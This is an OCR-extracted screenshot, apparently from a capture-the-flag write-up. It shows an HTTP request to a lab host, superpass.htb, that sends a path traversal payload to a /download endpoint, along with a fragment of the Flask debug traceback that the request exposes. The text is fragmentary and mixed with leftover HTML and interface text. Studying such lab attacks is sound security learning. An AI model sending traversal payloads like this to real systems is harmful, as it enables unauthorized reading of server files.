 1 GET /download?fn=../../../../../../../../test HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
9|b672511af14aae61cdf949249119f9b56d1ad76454489eb53c8f2df8c9b9b147
19b227f7ec878d640828c008d98281fd9802e95d694b863ab2bb4fd46b2891c9;
session=
.eJwlzjEOwzAIAMC_MHewgYDJZyJiQO2aNFPVvzdS51vuA1sdeT5hfR9XPmB7BaygR
EnUXHNahqQzMpG1bqUkrMWFSN3CzW4tHTI6Kk5H8d0jVaa6OZlbaFMxDqlR0tBmYx6
Yfei-hA0WGr4IlfalocRu0wTuyHXm8d8YfH9o4y4B.ZMP6bA.EaA6hWeOUdibblm27
geGR0dLw6Q
9 Upgrade-Insecure-Requests: 1
10
11
132 <pre class="line after">
<span class="ws">
</span>
</pre>
133 <pre class="line after">
<span class="ws">
</span>
</pre>
</div>
134 </div>
135
136 <li>
<div class="frame" id="
frame-140178003841808">
137 <h4>
File <cite class="filename">
"/app/app/superpass/views/vault_v
iews.py"
</cite>
,
138 line <em class="line">
102
</em>
,
139 in <code class="function">
download
</code>
</h4>
140 <div class="source ">
<pre class="line before">
<span class="ws">
</span>
@blueprint.get(&#39;/download&#39
;)
</pre>
141 <pre class="line before">
<span class="ws">
</span>
@login_required
Search...
0 matches
Search...
0 matches
Done